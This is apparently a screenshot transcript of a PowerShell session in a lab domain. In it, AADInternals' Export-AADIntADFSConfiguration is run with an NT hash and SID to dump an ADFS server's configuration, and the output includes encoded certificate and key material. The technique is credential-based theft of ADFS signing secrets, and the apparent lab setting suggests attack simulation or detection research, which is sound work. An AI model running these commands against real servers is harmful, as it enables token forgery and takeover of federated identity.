 AADInternals 0.4.8
PS C:\Windows\system32>
PS C:\Windows\system32> $NTHash = "2d89f51237b6072aa1f45183c67cbb36"
>> $ObjectSid = "S-1-5-21-2490359158-13971675-3780420524-1103"
>> $ADFSServer = "ADFS01.simulandlabs.com"
>> $settings = Export-AADIntADFSConfiguration -Hash $NTHash -SID $ObjectSid -Server $ADFSServer
PS C:\Windows\system32>
PS C:\Windows\system32> $settings
<ServiceSettingsData xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.da
ed>false</IsChainIncluded><IsChainIncludedSpecified>false</IsChainIncludedSpecified><FindValue>C
kiG9w0BAQsFADAyMTAwLgYDVQQDEydBREZTIEVuY3J5cHRpb24gLSBBREZTLnNpbXVsYW5kbGFicy5jb20wHhcNMjEwNjI0MD
QEBAQUAA4IBDwAwggEKAoIBAQDTR6xBsqJqg7PyWd4s7o6GiJui2LTP++VovFV8dpXKiKozX4FDuDevgQXsh3s8jjj0Wnigq
beAFRgUaXoe8CBNoBupSk8idsfJK5SFxHFB4pcf9QyV/PXVODn3W+A+YdxnP9unf7rLkXy+wtgbS9RF7uwjSB3CubM9iCSt5
Q/tyoF89LBR7D1Pnd2Nj8FwF3K+K4z0oxwO6l8a+c8mWAm4iOpQjZrndvTZAl8MVn2iAbUApyQeDhQiREJagWyclTYNHXK6v
5dgZCh0Au2n/pHbb00im18Ps9IxrnB+iBfAidOkXKoZ7CnjiNHuDI4+Q3XYQKTqsEdu8hl22i/t1tO1iZyELCrpUJreVPC+g
MEAQIEIDWrkehP8usevn0Z8XlruvwpgLYQ2krbSkujvvdjco0ABBA2TclJG7nYxy0WqeGNQKckIIIKMFikafVpAHaEfUOpq6
vSypHM3KSsj2DMfwB7131dgd3TgH9XR84ryj4DHGu2s1YDywoK9/Nof2yums+/7TY/WuH17cu0OoNFiMj8PsKNFDF1Flxq1q